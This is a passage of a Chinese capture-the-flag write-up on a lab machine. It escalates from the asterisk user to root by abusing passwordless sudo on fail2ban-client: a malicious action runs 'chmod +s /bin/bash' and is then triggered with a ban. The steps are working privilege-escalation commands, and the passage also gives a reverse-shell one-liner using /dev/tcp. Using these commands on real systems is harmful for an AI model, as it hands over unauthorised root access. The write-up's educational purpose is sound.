
来到 /home 目录,发现还存在另外一个用户 ,下面存在 user.txt 可读取
权限提升
现在想要找到 root.txt 当前的用户权限是不够的,需要提权。
asterisk@ip-10-48-174-223:/home$ id
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)
可见当前用户默认权限是不够的
但是发现我们目前可以免密执行: /usr/bin/fail2ban-client
asterisk@ip-10-48-174-223:/var/lib/asterisk$ sudo -l
Matching Defaults entries for asterisk on ip-10-48-174-223:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on ip-10-48-174-223:
(ALL) NOPASSWD: /usr/bin/fail2ban-clientFail2ban 服务是以 root 权限运行的守护进程,fail2ban-client 是用来给这个守护进程发送指令的工具。
所以现在需要寻找一个方法让我们通过 fail2ban-client 向 Fail2ban 发送恶意指令形成提权。
简单验证一下是否真的是 root 权限运行
asterisk@ip-10-48-174-223:/var/lib/asterisk$ ps -aux|grep fail
root         856  0.2  1.6 1171900 32228 ?       Ssl  04:45   0:30 /usr/bin/python3 /usr/bin/fail2ban-server -xf start
asterisk    6893  0.0  0.0   3328  1480 pts/1    S+   08:47   0:00 grep fail
直接启动 Google 搜索大法,找到提权利用文章,开始偷学
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/sudo/fail2ban-command/
Fail2ban 提权
确认 Jail 名称
asterisk@ip-10-48-147-63:/var/lib/asterisk$ sudo /usr/bin/fail2ban-client status
Status
|- Number of jail: 8
`- Jail list: ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mbilling_login, sshd
给防火墙 添加并配置恶意 Action
为了不破坏原有的防火墙规则,我们给这个 Jail 添加一个新的 Action,而不是修改现有的。
Jail 的名字为前面获取到的名字 (这里使用 sshd ),我们添加一个名为 shell 的动作:
给 Jail 添加一个新动作 (Action):
sudo /usr/bin/fail2ban-client set sshd addaction shell设置该动作的 ban 规则 (actionban): 这里我们设置当触发 ban 时,执行
chmod +s /bin/bash。这会让 bash 拥有 SUID 权限,任何用户运行它都能获得 root 权限。(一般发行版 bash 的 owner 是 root)sudo /usr/bin/fail2ban-client set sshd action shell actionban "chmod +s /bin/bash"(注:也可以写反弹 shell 的命令,比如 bash -i >& /dev/tcp/IP/端口 0>&1,但 SUID 方法通常更稳定,不受网络限制)
触发 Ban 规则
现在配置已经生效,需要故意触发 fail2ban 的封禁机制来让它执行上面的命令。 手动封禁一个任意 ip 触发 ban 即可
sudo /usr/bin/fail2ban-client set sshd banip 11.22.33.44通过观察 /bin/bash 可以发现,已经成功具有 SUID 权限 ( -rwsr )
ls -la /bin/bash
通过此 /bin/bash 获取 root 权限 shell 即可
/bin/bash -p
root.txt 在 /root/root.txt